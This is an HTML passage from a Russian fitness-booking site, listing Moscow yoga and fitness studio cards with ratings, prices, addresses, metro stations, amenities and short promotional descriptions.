            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-297-info">
                          <div class="studio-item__rating" data-testid="studios-card-297-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(3 821 отзыв)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-297-price">от&nbsp;1450&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-297-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=улица Фадеева, 4А" target="_blank" rel="noreferrer noopener" data-testid="studios-card-297-address-link">улица Фадеева, 4А</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-297-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-9"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Новослободская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-297-annotation">
              <div class="studio-item__annotation-prev">
                Студия йоги «Дыши»: Ваше пространство гармонии в центре Москвы

Просторная студия: 350 кв.м в престижном ЖК «Итальянский квартал».Два оборудованных за
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Студия йоги «Дыши»: Ваше пространство гармонии в центре Москвы</p>

<ul><li><p>Просторная студия: 350 кв.м в престижном ЖК «Итальянский квартал».</p></li><li><p>Два оборудованных зала: Светлый зал 80 кв.м и уютный зал 40 кв.м для групповых практик.</p></li><li><p>Комфорт и качество: Натуральные деревянные полы во всех помещениях, раздевалки с подогревом.</p></li><li><p>Идеальные условия: Большое зеркало с профессиональной подсветкой для точной отстройки асан.</p></li><li><p>Разнообразные практики: Универсальная йога, Хатха, Миофасциальный релиз, Йога-нидра, дыхательные техники.</p></li><li><p>Опытные наставники: Преподаватели помогают раскрыть потенциал и обрести баланс тела и разума.</p></li><li><p>Атмосфера гармонии: Уютное пространство с мягкими ковриками, пледами и приглушенным светом для глубокого погружения и осознанной практики. Каждое занятие — поддерживающее путешествие к себе.</p></li></ul>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="Дыши" href="/studioinfo/297/dyshi-m-novoslobodskaya" data-testid="studios-card-297-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-5708">
        <div class="studio-item__labels" data-testid="studios-card-5708-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-5708-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="5708" data-testid="studios-card-5708-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/5708/berezhno-k-sebe-m-salaryevo" data-name="Бережно к себе" data-testid="studios-card-5708-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7898/f776f2d44b.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7898/f776f2d44b.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7898/20f66995c7.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7898/20f66995c7.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7898/2af61817ad.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7898/2af61817ad.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7898/b6c66fd1ca.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7898/b6c66fd1ca.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7898/dd77fdec18.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7898/dd77fdec18.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7898/c14f461c39.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7898/c14f461c39.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7898/9c73411913.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7898/9c73411913.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7898/d637fe6332.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7898/d637fe6332.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7898/d6c961f277.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7898/d6c961f277.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7898/b95c500851.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7898/b95c500851.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-5708-gallery-count">
              <span class="js-slider-count">1</span> из 10
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-5708-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-5708-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-5708-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-5708-content">
          <div class="studio-item__header" data-testid="studios-card-5708-header">
            <h2 class="studio-item__title" data-testid="studios-card-5708-title">
              <a href="/studioinfo/5708/berezhno-k-sebe-m-salaryevo" data-name="Бережно к себе" data-testid="studios-card-5708-title-link">Бережно к себе</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-5708-amenities">
              <div class="facilities-list">
        
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-5708-info">
                          <div class="studio-item__rating" data-testid="studios-card-5708-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(75 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-5708-price">от&nbsp;1200&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-5708-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Родниковая улица, 9Ак4" target="_blank" rel="noreferrer noopener" data-testid="studios-card-5708-address-link">Родниковая улица, 9Ак4</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-5708-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-4"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Саларьево
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-5708-annotation">
              <div class="studio-item__annotation-prev">
                Стильная фитнес-студия, где девушки смогут расслабиться и наполниться позитивной энергией, позаботиться о себе, научиться слышать себя и идти навстреч
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Стильная фитнес-студия, где девушки смогут расслабиться и наполниться позитивной энергией, позаботиться о себе, научиться слышать себя и идти навстречу своим желаниям.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="Бережно к себе" href="/studioinfo/5708/berezhno-k-sebe-m-salaryevo" data-testid="studios-card-5708-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-5683">
        <div class="studio-item__labels" data-testid="studios-card-5683-labels">
                                                              <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-5683-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="5683" data-testid="studios-card-5683-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/5683/reshape-m-oktyabrskaya-koltsevaya-liniya" data-name="Reshape" data-testid="studios-card-5683-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7873/8ad3344e65.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/7873/8ad3344e65.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7873/0fbbe8ca1b.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/7873/0fbbe8ca1b.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7873/3004355246.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/7873/3004355246.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7873/b7f222d984.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/7873/b7f222d984.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7873/e34610b53b.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/7873/e34610b53b.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7873/7a65d1efb2.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/7873/7a65d1efb2.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7873/88d8645e23.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/7873/88d8645e23.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7873/35ae900ad2.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/7873/35ae900ad2.jpeg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-5683-gallery-count">
              <span class="js-slider-count">1</span> из 8
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-5683-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-5683-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-5683-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-5683-content">
          <div class="studio-item__header" data-testid="studios-card-5683-header">
            <h2 class="studio-item__title" data-testid="studios-card-5683-title">
              <a href="/studioinfo/5683/reshape-m-oktyabrskaya-koltsevaya-liniya" data-name="Reshape" data-testid="studios-card-5683-title-link">Reshape</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-5683-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-5683-info">
                          <div class="studio-item__rating" data-testid="studios-card-5683-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.8
                <span class="studio-item__rating-reviews">(1 377 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-5683-price">от&nbsp;1060&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-5683-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Калужская площадь, 1к2" target="_blank" rel="noreferrer noopener" data-testid="studios-card-5683-address-link">Калужская площадь, 1к2</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-5683-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-9"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Октябрьская (Кольцевая линия)
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-5683-annotation">
              <div class="studio-item__annotation-prev">
                RESHAPE - сеть студий фитнеса в Москве. Место свободы, раскованности и результата. Результата, от которого твоя жизнь никогда не будет прежней.
              </div>
                          </div>
                    <a class="studio-item__link" data-name="Reshape" href="/studioinfo/5683/reshape-m-oktyabrskaya-koltsevaya-liniya" data-testid="studios-card-5683-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-6143">
        <div class="studio-item__labels" data-testid="studios-card-6143-labels">
                                <div class="studio-item__label">18+</div>
                                                </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-6143-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="6143" data-testid="studios-card-6143-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/6143/potok-m-ulitsa-1905-goda" data-name="ПОТОК" data-testid="studios-card-6143-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8333/bb0e52cd5f.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8333/bb0e52cd5f.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8333/483af647c0.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8333/483af647c0.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8333/74037f3ae1.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8333/74037f3ae1.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8333/c16d394c0d.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8333/c16d394c0d.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8333/b7e21d566f.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8333/b7e21d566f.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8333/b56916ecee.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8333/b56916ecee.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8333/b2f38d7671.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8333/b2f38d7671.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8333/8b9951b42c.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8333/8b9951b42c.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8333/23ff656200.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8333/23ff656200.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8333/c8e52865ed.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8333/c8e52865ed.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-6143-gallery-count">
              <span class="js-slider-count">1</span> из 10
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-6143-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-6143-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-6143-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-6143-content">
          <div class="studio-item__header" data-testid="studios-card-6143-header">
            <h2 class="studio-item__title" data-testid="studios-card-6143-title">
              <a href="/studioinfo/6143/potok-m-ulitsa-1905-goda" data-name="ПОТОК" data-testid="studios-card-6143-title-link">ПОТОК</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-6143-amenities">
              <div class="facilities-list">
        
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age18"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 18+
                    </div>
                </div>
            </div>
        </div>
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-6143-info">
                          <div class="studio-item__rating" data-testid="studios-card-6143-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(508 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-6143-price">от&nbsp;1200&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-6143-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=улица Климашкина, 20" target="_blank" rel="noreferrer noopener" data-testid="studios-card-6143-address-link">улица Климашкина, 20</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-6143-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-8"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Улица 1905 года
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-6143-annotation">
              <div class="studio-item__annotation-prev">
                Студия плавного погружения в йогу.
              </div>
                          </div>
                    <a class="studio-item__link" data-name="ПОТОК" href="/studioinfo/6143/potok-m-ulitsa-1905-goda" data-testid="studios-card-6143-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-5406">
        <div class="studio-item__labels" data-testid="studios-card-5406-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-5406-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="5406" data-testid="studios-card-5406-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/5406/hand-m-frunzenskaya" data-name="HAND" data-testid="studios-card-5406-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7598/716f765503.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7598/716f765503.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7598/fed46c692b.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7598/fed46c692b.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7598/324d0efba9.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7598/324d0efba9.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7598/d94056a01c.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7598/d94056a01c.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7598/d31c606801.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7598/d31c606801.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-5406-gallery-count">
              <span class="js-slider-count">1</span> из 5
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-5406-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-5406-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-5406-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-5406-content">
          <div class="studio-item__header" data-testid="studios-card-5406-header">
            <h2 class="studio-item__title" data-testid="studios-card-5406-title">
              <a href="/studioinfo/5406/hand-m-frunzenskaya" data-name="HAND" data-testid="studios-card-5406-title-link">HAND</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-5406-amenities">
              <div class="facilities-list">
        
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#food"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Кафе
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-5406-info">
                          <div class="studio-item__rating" data-testid="studios-card-5406-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(364 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-5406-price">от&nbsp;1730&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-5406-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Комсомольский проспект, 32к2" target="_blank" rel="noreferrer noopener" data-testid="studios-card-5406-address-link">Комсомольский проспект, 32к2</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-5406-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-4"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Фрунзенская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-5406-annotation">
              <div class="studio-item__annotation-prev">
                HAND — это современное городское пространство, соединившее в себе студию йоги и коворкинг.

Концепция пространства выстроена таким образом, чтобы жите
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>HAND — это современное городское пространство, соединившее в себе студию йоги и коворкинг.</p>

<p>Концепция пространства выстроена таким образом, чтобы житель мегаполиса мог в одном месте заботиться о своем физическом и ментальном здоровье, заводить полезные знакомства и продуктивно работать.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="HAND" href="/studioinfo/5406/hand-m-frunzenskaya" data-testid="studios-card-5406-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-5921">
        <div class="studio-item__labels" data-testid="studios-card-5921-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-5921-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="5921" data-testid="studios-card-5921-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/5921/rastsvet-m-oktyabrskoye-pole" data-name="Расцвет" data-testid="studios-card-5921-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8111/5a18f4b0dc.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8111/5a18f4b0dc.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8111/42cf39d4e7.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8111/42cf39d4e7.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8111/f4df65877c.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8111/f4df65877c.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8111/5044523fe2.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8111/5044523fe2.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-5921-gallery-count">
              <span class="js-slider-count">1</span> из 4
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-5921-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-5921-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-5921-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-5921-content">
